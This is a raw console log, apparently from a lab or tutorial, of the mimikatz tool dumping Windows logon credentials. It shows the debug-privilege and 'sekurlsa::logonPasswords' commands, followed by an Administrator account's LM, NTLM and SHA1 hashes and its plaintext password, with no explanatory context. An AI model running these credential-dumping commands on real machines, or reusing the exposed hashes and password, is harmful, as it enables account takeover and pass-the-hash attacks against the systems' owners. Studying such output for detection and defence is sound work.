 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 58506 (00000000:0000e48a)
Session           : Interactive from 1
User Name         : Administrator
Domain            : simple-PC
Logon Server      : SIMPLE-PC
Logon Time        : 2024/5/9 11:55:21
SID               : S-1-5-21-1506945212-2473904394-833161448-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : simple-PC
         * LM       : 596acf678a308c9b78d4c95b742012ee
         * NTLM     : c5b7be5463f053cf28ca0d304b22103b
         * SHA1     : 73e8d2a0427f38f508fe74cd0e91b70d23d3704b
        tspkg :
         * Username : Administrator
         * Domain   : simple-PC
         * Password : Simplexue123